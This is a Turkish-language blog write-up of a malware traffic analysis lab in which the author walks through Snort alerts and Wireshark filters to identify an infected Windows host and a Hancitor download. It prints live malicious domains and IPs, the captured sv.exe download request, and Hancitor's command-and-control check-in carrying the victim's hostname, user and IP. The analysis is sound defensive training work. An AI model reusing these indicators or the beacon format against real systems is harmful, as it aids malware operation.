MALWARE TRAFFIC ANALYSIS EXERCISE – SOL-LIGHTNET

MALWARE TRAFFIC ANALYSIS EXERCISE – SOL-LIGHTNET

Herkese merhaba. Kendimi geliştirmek adına Malware Trafik Analiz konusunda yeni bir seriye başlıyorum. Daha önce 9 adet labını çözdüğüm Malware Traffic Analysis üzerinden çözmüş olduğum labları yazıya dökerek herkes için faydalı olmasını umuyorum. Vermiş olduğum bağlantı üzerinden Malware Trafik Analiz lablarının .pcap dosyalarını indirerek sorulan soruları cevaplayarak veya analiz sonucunda bir rapor yazarak labları çözebilirsiniz.

İlk olarak web adresi üzerinden SOL-LIGHTNET isimli dosyayı indirip zip içerisinden çıkarıyoruz.

Not: İndirilen .zip dosyalarının şifreleri infected olarak belirtilmiştir.

SOL-LIGHTNET isimli labda bizden pcap dosyasını analiz edip bir rapor yazmamız istenmektedir.

MALWARE TRAFİK ANALİZ | SOL-LIGHTNET

Bize verilen bilgiler aşağıdaki gibidir.

LAN segment data:

- LAN segment range: 10.20.30.0/24 (10.20.30.0 through 10.20.30.255)

- Domain: sol-lightnet.com

- Domain controller: 10.20.30.2 – Sol-Lightnet-DC

- LAN segment gateway: 10.20.30.1

- LAN segment broadcast address: 10.20.30.255

İlk olarak sistem üzerinde bize verilen SNORT uyarı ekranıdır. Verilen senaryoda SNORT uyarı ekranını gören SOC Analistler ekrana bakarak neler olduğunu anlamaya çalışırlar.

Snort, 1998 yılında Martin Roesch tarafından kurulan açık kaynaklı bir IDS /IPS sistemidir. Dünyadaki en fazla kullanılan IDS/IPS sistemi olan snort SourceFire şirketi üzerinden geliştirilmektedir. Cisco 2013 de SourceFire’ı satın alarak kendi sistemleriyle entegre etti. Snort genel olarak kötü amaçlı saldırılara karşı esnek koruma sağlamak için imza, protokol ve anomali tabanlı denetim sağlar.

https://unifyturkiye.org/

2020-01-30-traffic-analysis-exercise-alerts.txt uyarı dosyasında düz metin şeklinde uyarılar görülmektedir.

------------------------------------------------------------------------

Count:8 Event#3.1256 2020-01-30 00:54:55 UTC

ET USER_AGENTS Microsoft Device Metadata Retrieval Client User-Agent

10.20.30.227 -> 23.51.186.146

IPVer=4 hlen=5 tos=0 dlen=386 ID=0 flags=0 offset=0 ttl=0 chksum=48826

Protocol: 6 sport=49696 -> dport=80

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=33634 chksum=0

------------------------------------------------------------------------

Count:1 Event#3.1257 2020-01-30 00:54:55 UTC

ET INFO Windows OS Submitting USB Metadata to Microsoft

10.20.30.227 -> 40.67.249.61

IPVer=4 hlen=5 tos=0 dlen=379 ID=0 flags=0 offset=0 ttl=0 chksum=28422

Protocol: 6 sport=49697 -> dport=80

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=53490 chksum=0

------------------------------------------------------------------------

Count:16 Event#3.1267 2020-01-30 00:55:56 UTC

ET DNS Standard query response, Name Error

10.20.30.2 -> 10.20.30.227

IPVer=4 hlen=5 tos=0 dlen=146 ID=60138 flags=0 offset=0 ttl=128 chksum=65123

Protocol: 17 sport=53 -> dport=64462

len=126 chksum=15751

------------------------------------------------------------------------

Count:1 Event#3.1269 2020-01-30 00:55:57 UTC

ET POLICY exe download via HTTP - Informational

10.20.30.227 -> 49.51.133.162

IPVer=4 hlen=5 tos=0 dlen=264 ID=0 flags=0 offset=0 ttl=0 chksum=55844

Protocol: 6 sport=49728 -> dport=80

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=1844 chksum=0

------------------------------------------------------------------------

Count:1 Event#3.1270 2020-01-30 00:55:57 UTC

ET CURRENT_EVENTS Terse alphanumeric executable downloader high likelihood of being hostile

10.20.30.227 -> 49.51.133.162

IPVer=4 hlen=5 tos=0 dlen=264 ID=0 flags=0 offset=0 ttl=0 chksum=55844

Protocol: 6 sport=49728 -> dport=80

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=1844 chksum=0

------------------------------------------------------------------------

Count:4 Event#3.1271 2020-01-30 00:55:58 UTC

ET POLICY Binary Download Smaller than 1 MB Likely Hostile

49.51.133.162 -> 10.20.30.227

IPVer=4 hlen=5 tos=0 dlen=1500 ID=0 flags=0 offset=0 ttl=0 chksum=54608

Protocol: 6 sport=80 -> dport=49728

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=32895 chksum=0

------------------------------------------------------------------------

Count:30 Event#3.1275 2020-01-30 00:55:58 UTC

ET POLICY PE EXE or DLL Windows file download HTTP

49.51.133.162 -> 10.20.30.227

IPVer=4 hlen=5 tos=0 dlen=1500 ID=0 flags=0 offset=0 ttl=0 chksum=54608

Protocol: 6 sport=80 -> dport=49728

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=32895 chksum=0

------------------------------------------------------------------------

Count:1 Event#3.1305 2020-01-30 00:55:58 UTC

ET POLICY External IP Lookup api.ipify.org

10.20.30.227 -> 184.73.165.106

IPVer=4 hlen=5 tos=0 dlen=204 ID=0 flags=0 offset=0 ttl=0 chksum=13186

Protocol: 6 sport=49729 -> dport=80

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=4413 chksum=0

------------------------------------------------------------------------

Count:5 Event#3.1306 2020-01-30 00:55:58 UTC

ETPRO TROJAN Tordal/Hancitor/Chanitor Checkin

10.20.30.227 -> 81.177.6.156

IPVer=4 hlen=5 tos=0 dlen=422 ID=0 flags=0 offset=0 ttl=0 chksum=14351

Protocol: 6 sport=49730 -> dport=80

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=63486 chksum=0

------------------------------------------------------------------------

Count:60 Event#3.1307 2020-01-30 00:56:00 UTC

ETPRO TROJAN Hancitor encrypted payload Jan 17 (1)

148.66.137.40 -> 10.20.30.227

IPVer=4 hlen=5 tos=0 dlen=1500 ID=0 flags=0 offset=0 ttl=0 chksum=28347

Protocol: 6 sport=80 -> dport=49731

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=53509 chksum=0

------------------------------------------------------------------------

Count:2 Event#3.1337 2020-01-30 00:56:00 UTC

ET TROJAN Fareit/Pony Downloader Checkin 2

10.20.30.227 -> 81.177.6.156

IPVer=4 hlen=5 tos=0 dlen=375 ID=0 flags=0 offset=0 ttl=0 chksum=14398

Protocol: 6 sport=49732 -> dport=80

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=53673 chksum=0

------------------------------------------------------------------------

Count:24 Event#3.1372 2020-01-30 43391 UTC

ET TROJAN VMProtect Packed Binary Inbound via HTTP - Likely Hostile

49.51.133.162 -> 10.20.30.227

IPVer=4 hlen=5 tos=0 dlen=1500 ID=0 flags=0 offset=0 ttl=0 chksum=54608

Protocol: 6 sport=80 -> dport=49728

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=43506 chksum=0

SNORT ağda zararlı bir yazılım tespit ediyor ve analistler wireshark ile trafiği analiz ederek neler olduğunu anlamaya çalışıyorlar.

Malware Trafik Analiz Aşaması

Alert ekranları incelendiğinde senaryoda siber güvenlik şirketinin müşterisinin ip adresi olan 10.20.30.227 bilgisine sahip oluyoruz. İlk olarak ip adresi elimizde olduğu için wireshark üzerinde ip.src == 10.20.30.227 filtrelemesini kullanarak müşteri ip adresine ait trafiği inceleyerek Host Name ve User Account bilgilerini elde etmeye çalışıyoruz.

İp adresine göre filtreleme yaptıktan sonra biraz trafiği incelediğimizde KRB5 (kerberos) isimli protokol dikkatimizi çekiyor.

Kerberos Nedir?

MIT tarafından oluşturulmuş “Ağ kimlik denetim sistemi”dir.

Client ve server ın karşılıklı olarak birbirini yetkilendirmesine dayanan simetrik bir şifreleme yöntemidir.

Kimlik denetim mekanizması Ticket denilen biletler üzerinden gerçekleştirilir.

Kullanıcılara ticket dağıtımı KDC(Key Distribution Center) gerçekleştirir.

UDP 88 portu üzerinden hizmet vermektedir.

Microsof,Google gibi büyük firmalar bu protokolü desteklemektedir.

https://medium.com/@nuriyavuz2.71/kerberos-protokol%C3%BC-nedir-nas%C4%B1l-%C3%A7al%C4%B1%C5%9F%C4%B1r-1591af79cc53

Kerberos paketlerini inceleyerek birçok bilgi elde edebiliriz fakat paketlere tek tek bakmak yerine burada filtreleme kullanarak işimizi kolaylaştıralım. Wireshark üzerinde filtremiz kerberos.CNameString && ip.src == 10.20.30.227 halini almaktadır. (Kerberos ile ilgili filtrelemeler için bkz. kerberos)

Filtreleme işleminden sonra Kerberos protokolü altında cname > CNameString altında Desktop Name tespitini yapıyoruz.

Desktop Name: DESKTOP-4C02EMG

Daha sonra o sütunu seçerek Apply as Column diyerek tüm sütunları listeliyorum. Bu seçenek ile görüntülenen ve gizlenen tüm sütunlar listelenecektir.

Apply as Column dedikten sonra aşağıda görüldüğü üzere Kullanıcı Hesabı ismini tespit ediyoruz.

Kullanıcı Hesabı İsmi: alejandrina.hogue

Bu tespiti yaptıktan sonra bir zararlı yazılımın indirildiğini düşünerek bir http.request filtrelemesi ile trafiği inceliyorum.

HTTP isteğini incelediğimizde 1169 numaralı istekte 2020.01.30 tarihinde saat 00:55:57 de sv.exe isimli çalıştırılabilir bir dosyanın indirildiğini görüyorum. Hedef ip adresi müşterimiz ile eşleşmekte. Daha sonra bu isteğin TCP akışını kontrol ediyorum.

Çıktıyı inceliyoruz.

TCP isteğini takip ederek istemci makinenin bir Windows 10 makinesi olduğunun tespitini yapıyoruz.

sv.exe isimli dosya indirildikten sonra C2‘ye (Komut ve Kontrol Sunucusu) rapor vermektedir.

Command And Control [C&C] Server | C2 Nedir?

Command and Control Server, aynı zamanda C&C veya C2 olarak da bilinen, ransomware veya rootkit gibi kötü amaçlı yazılım bulaşmış cihazlara komutlar/yönergeler gönderen merkezi bir sunucudur. Bu sunucunun göndermiş olduğu komutlar sayesinde veri çalma, DDoS atakları, veri silme, cihazdaki verileri şifreleme gibi birden çok işlem yapılabilmektedir.

https://www.biznet.com.tr/

Bu HTTP isteğinin de akışını takip edelim.

Bu istek, bu uç noktanın benzersiz bir parmak izini içerir ve bu, saldırganın virüs bulaşmış uç noktaları tanımlamasını sağlar. sv.exe isimli dosyayı dışa aktarak VirusTotal’e yükleyerek hangi zararlı yazılım olduğunu bulmaya çalışalım.



Export ettikten sonra VirusTotal sonuçlarına bakalım.

56 adet AV tarafından tespit edildi. Zararlı yazılımın ismi Hancitor. Bu zararlı yazılım ile saldırgan istediği komutlar dizisini hedef sistemde çalıştırabilir.

RAPOR

30 Ocak 2020 Perşembe günü saat 00:55:57’de Alejandrina Hogue isimli kişi tarafından kullanılan DESKTOP-4C02EMG isimli Windows 10 işletim sistemini kullanan ve ip adresi 10.20.30.227 olan bilgisayara, 49.51.133.162 ip adresine sahip bir sunucudan indirilen sv.exe isimli Hancitor zararlı yazılımı bulaşmıştır.

GÖSTERGELER

Zararlı yazılımın indirilmesi

GET /sv.exe HTTP/1.1

Accept: */*

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)

Host: gengrasjeepram.com

Connection: Keep-Alive

HTTP/1.1 200 OK

Server: nginx

Date: Thu, 30 Jan 2020 00:55:57 GMT

Content-Type: application/octet-stream

Content-Length: 81920

Connection: keep-alive

Last-Modified: Wed, 29 Jan 2020 14:30:00 GMT

ETag: "5e3196e8-14000"

Accept-Ranges: bytesC2’ye yapılan istek

POST /4/forum.php HTTP/1.1

Accept: */*

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko

Host: twereptale.com

Content-Length: 135

Cache-Control: no-cache

GUID=11299953219367802880&BUILD=2901_67231&INFO=DESKTOP-4C02EMG @ SOL-LIGHTNET\alejandrina.hogue&IP=173.166.146.119&TYPE=1&WIN=6.2(x64)HTTP/1.1 200 OK

Server: nginx/1.16.1

Date: Thu, 30 Jan 2020 00:55:58 GMT

Content-Type: text/html

Transfer-Encoding: chunked

Connection: keep-alive

X-Powered-By: PHP/5.4.45

HZASARZAEg4OCkBVVQIVFhMdEg4cExQbFBkfVBkVF1UYEhUWG1UTFxsdHwlVSwYSDg4KQFVVCQ8UCBMJHxMXFxMdCBsOExUUGR8UDh8IVBkVF1VLBhIODgpAVVUWFQgYFQJUGRVUExRVSwYSDg4KQFVVEA8JDgoSAwkTFRkbCB9UGRUXVRMXHVUKExQJVUsGEg4OCkBVVR8WFQgYFQJUGRUXVUsHARhAEg4OCkBVVQIVFhMdEg4cExQbFBkfVBkVF1UYEhUWG1UTFxsdHwlVSAYSDg4KQFVVCQ8UCBMJHxMXFxMdCBsOExUUGR8UDh8IVBkVF1VIBhIODgpAVVUWFQgYFQJUGRVUExRVSAYSDg4KQFVVEA8JDgoSAwkTFRkbCB9UGRUXVRMXHVUKExQJVUgGEg4OCkBVVR8WFQgYFQJUGRUXVUgHHarici bilgisayarlar:

- 49.51.133.162 zararlı yazılımın indirildiği adres.

- 81.177.6.156 C2 sunucu ip adresi.

Serinin devamında başka yazılarda görüşmek üzere takipte kalın 🙂